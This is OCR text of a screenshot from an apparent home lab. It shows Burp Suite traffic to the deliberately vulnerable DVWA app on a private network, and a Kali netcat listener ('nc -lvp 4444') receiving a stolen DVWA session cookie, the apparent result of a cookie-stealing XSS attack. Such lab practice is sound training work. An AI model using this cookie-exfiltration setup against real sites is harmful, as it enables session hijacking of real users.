 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
1 http://192.168.50.150 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.50
2 http://192.168.50.150 GET /favicon.ico 404 516 HTML ico 404 Not Found 192.168.50
3 http://192.168.50.150 GET /dvwa/ 302 482 HTML 192.168.50
4 http://192.168.50.150 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable We... 192.168.50
5 http://192.168.50.150 GET /dvwa/login.php ✓ 200 4845 HTML php Damn Vulnerable We... 192.168.50
Original request
Pretty Raw Hex \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.50.150/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high; PHPSESSID=
c05bd87f2e1dccc0be141eda05852899
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
49
50
51
52 <div class="body_padded">
53
54 <h1>
Welcome to Damn Vulnerable Web App!
</h1>
55
56 <p>
Damn Vulnerable Web App (DVWA) is a
PHP/MySQL web application that is damn
vulnerable. Its main goals are to be an
aid for security professionals to test
Search 0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Event log All issues Memory: 171.4MB
Damn Vulnerable Web A
Not secure 192.168.50.150/dvwa/login.php
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
kali@Host-020: ~
File Actions Edit View Help
┌──(kali㉿Host-020)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: Host-020 != Host-020.homenet.telecomitalia.it
connect to [192.168.50.158] from Host-020 [192.168.50.158] 38542
GET /security=low;%20PHPSESSID=37a4c56d5fbc5af619409c7f81e83711 HTTP/1.1
Host: 192.168.50.158:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
DNT: 1
Accept: */*
Origin: http://192.168.50.150
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: it,it-IT;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ru;q=0.5
┌──(kali㉿Host-020)-[~]
└─$
INGRESSO RIUSCITO!!!
Right Ctrl